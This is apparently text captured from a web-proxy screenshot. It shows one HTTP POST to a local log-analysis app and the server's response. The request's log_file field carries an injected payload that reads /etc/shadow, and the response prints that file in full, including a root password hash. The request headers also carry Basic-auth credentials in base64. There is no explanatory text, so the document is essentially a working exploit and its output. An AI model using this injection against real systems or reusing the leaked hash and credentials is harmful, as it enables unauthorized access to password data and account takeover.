 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1234
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: http://localhost:1234
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:1234/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fetc%2Fshadow;``&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108
root:$6$llVzHhr7xHrvx1wJ$gH0PLbyPaIOqLrpjpzGZbM2bZ/iHaOfv/bj1YRrktVeZ8.1KQ0J
r1Rv/TL/3Qdh84Fwec1UhX2v0LVAGsuzq.0:19775:0:99999:7:::
109 daemon:*:19430:0:99999:7:::
110 bin:*:19430:0:99999:7:::
111 sys:*:19430:0:99999:7:::
112 sync:*:19430:0:99999:7:::
113 games:*:19430:0:99999:7:::
114 man:*:19430:0:99999:7:::
115 lp:*:19430:0:99999:7:::
116 mail:*:19430:0:99999:7:::
117 news:*:19430:0:99999:7:::
118 uucp:*:19430:0:99999:7:::
119 proxy:*:19430:0:99999:7:::
120 www-data:*:19430:0:99999:7:::
121 backup:*:19430:0:99999:7:::
122 list:*:19430:0:99999:7:::
123 irc:*:19430:0:99999:7:::
124 gnats:*:19430:0:99999:7:::
125 nobody:*:19430:0:99999:7:::
126 systemd-network:*:19430:0:99999:7:::
127 systemd-resolve:*:19430:0:99999:7:::
128 systemd-timesync:*:19430:0:99999:7:::
129 messagebus:*:19430:0:99999:7:::
130 syslog:*:19430:0:99999:7:::
131 _apt:*:19430:0:99999:7:::
132 tss:*:19430:0:99999:7:::
133 uuidd:*:19430:0:99999:7:::
134 tcpdump:*:19430:0:99999:7:::
135 landscape:*:19430:0:99999:7:::
136 pollinate:*:19430:0:99999:7:::
137 fwupd-refresh:*:19430:0:99999:7:::
138 usbmux:*:19774:0:99999:7:::
139 sshd:*:19774:0:99999:7:::
Search 0 highlights